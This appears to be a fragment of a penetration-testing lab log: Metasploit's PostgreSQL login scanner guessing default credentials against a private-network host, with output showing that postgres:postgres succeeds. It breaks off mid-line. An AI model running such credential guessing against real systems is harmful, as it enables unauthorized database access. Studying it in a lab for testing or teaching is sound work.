 msf auxiliary(scanner/postgres/postgres_login) > exploit
[-] 192.168.1.104:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username
or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid user
name or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid u
sername or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid u
sername or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid user
name or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid u
sername or password)
[-] 192.168.1.104:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Inva
lid username or password)
[+] 192.168.1.104:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.1.104:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid user
SCU